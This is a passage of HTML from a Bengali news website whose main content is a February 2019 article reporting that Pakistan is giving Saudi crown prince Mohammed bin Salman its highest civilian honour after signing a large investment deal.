5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-3556" class="post-3556 post type-post status-publish format-standard has-post-thumbnail hentry category-44">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg" class="image-popup"><img width="759" height="422" src="https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg 759w, https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759-300x167.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/" rel="category tag">আন্তর্জাতিক</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/" title="1:18 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-02-19T01:18:29+06:00">February 19, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>পাকিস্তান সোমবার সৌদি যুবরাজ মোহাম্মদ বিন সালমানকে সর্বোচ্চ বেসামরিক সম্মাননা প্রদান করছে। এর আগে যুবরাজ এশিয়া সফরের শুরুতেই পাকিস্তানে এসে দেশটির সঙ্গে দু’হাজার কোটি ডলারের বিনিয়োগ চুক্তি স্বাক্ষর করেন।</p>



<p>পাকিস্তানের পররাষ্ট্র দপ্তরের এক বিবৃতিতে বলা হয়েছে, ভারতের উদ্দেশ্যে পাকিস্তান ছাড়ার আগে প্রেসিডেন্ট আরিফ আলভি সৌদি যুবরাজ মোহাম্মদ বিন সালমানকে সর্বোচ্চ বেসামরিক সম্মাননা নিশান-ই-পাকিস্তান প্রদান করবেন।</p>



<p>এর আগে রোববার ‘এমবিএস’ হিসেবে ব্যাপকভাবে পরিচিত সালমান পাকিস্তানে এসে পৌঁছালে তাকে উষ্ণ অর্ভ্যত্থনা জানানো হয়।</p>



<p>এদিকে ধারণা করা হচ্ছে, সৌদি আরবের সঙ্গে এ চুক্তির কারণে অর্থনৈতিক সংকটে থাকা পাকিস্তান যথেষ্ট উপকৃত হবে।</p>



<p>সৌদি সংবাদিক জামাল খাসোগিকে হত্যা করার পাঁচমাস পর যুবরাজ এশিয়া সফর করছেন।  খাসোগি হত্যাকাণ্ড নিয়ে বিশ্বব্যাপী তীব্র নিন্দার ঝড় ওঠে এবং এর জন্যে যুবরাজ সালমানকেই দায়ী করা হচ্ছে।  তবে সৌদি আরব যুবরাজের এ হত্যাকান্ডের সঙ্গে সম্পৃক্ত থাকার অভিযোগ অস্বীকার করে আসছে।</p>



<p>বিশ্লেষকরা বলেছেন, এশিয়ার ক্রমবর্ধমান তেলের বাজারে উপসাগরীয় উপস্থিতি জোরদার এবং আর্ন্তজাতিক অঙ্গনে নিজের অবস্থানকে তুলে ধরতেই যুবরাজ এ সফর করছেন।<br>
আশা করা হচ্ছে, যুবরাজ আগামী বৃহস্পতি ও শুক্রবার চীনে দু’দিনের সফরের মধ্যদিয়ে তার এশিয়া সফর শেষ করবেন।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F&title=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" 